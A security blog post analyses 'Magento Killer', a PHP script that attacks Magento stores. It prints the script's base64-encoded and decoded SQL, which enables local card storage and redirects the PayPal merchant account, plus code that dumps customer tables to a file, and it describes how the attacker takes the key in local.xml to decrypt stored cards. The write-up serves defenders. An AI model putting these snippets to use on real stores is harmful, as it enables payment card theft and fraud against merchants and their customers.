A malicious PHP script, aptly given the name “Magento Killer” by its creator(s), has been found targeting Magento websites.
While it doesn’t actually kill the Magento installation, it does allow the attacker to modify data in the core_config_data table of the targeted Magento database.
$ConfKiller: Malicious Operations Used to Steal Payment Info
During the initial stages of the attack, the bad actor uses special SQL queries encoded in base64.
We’ve decoded these strings under their respective lines in the sample below for your reference:
$ConfKiller = array(
'Update DB (Savecc)' =>
base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),
//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';
'Update PP (MailPP)' =>
base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')
//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account';These two objects within the $ConfKiller variable’s array perform the following malicious operations. This enables payment information theft from a compromised Magento website:
- Update DB (Savecc): Configures the Magento website to save client credit card information on the server, instead of sending it to the typical destination — a payment processor (e.g authorize.net).
- Update PP (MailPP): Changes the PayPal merchant business account associated with the Magento site to whatever the hacker wants.
While Magento does encrypt the locally saved credit card information, it does not provide much protection in this particular scenario.
The attacker is able to steal the encryption key from the Magento file ./app/etc/local.xml as they already have access to the website’s filesystem. Once obtained, this key allows them to decrypt the credit card information into plaintext so they can using it for fraudulent transactions or sell the stolen data.
SQL Queries Used to Steal Data from Magento Databases
In order to realistically use the stolen payment data, the hacker must also steal the customer information from the database. They’ll be looking for the correct name, email address, physical mailing address, and other billing information associated with the stolen credit card.
To steal this additional information, they create another variable array used in their SQL queries from the injected Magento database.
$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,
The array listing has been shortened for brevity. But, it pulls any customer information stored in the most common Magento database tables (e.g customer_entity, newsletter_subscriber).
It then trims this data, keeping only the information required for fraudulent purchases. Finally, it generates a *-shcMail.txt file in the directory containing the relevant customer information.
$namefile = md5(time())."-shcMail.txt";
foreach ($query as $shc_key => $shc_query) {
$hasil = mysql_query($shc_query);
while ( $kolom_db = mysql_fetch_assoc($hasil) ) {
$mail[] = $kolom_db[$shcolom[$shc_key]];
$myfile = fopen($namefile, "a+") or die("Unable to open file!");
fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."\r\n");
fclose($myfile);When running this malicious script in a web browser, it simply provides a hyperlink to the generated *-shcMail.txt file. Then it reports back to inform the attacker if the initial two-setting changes were successful or not.

Conclusion
If you believe your Magento installation has been compromised, you can use our step-by-step guide on how to identify and clean up a hacked Magento website.
We also offer affordable website security plans and remediation services, and would be happy to help lend a hand.










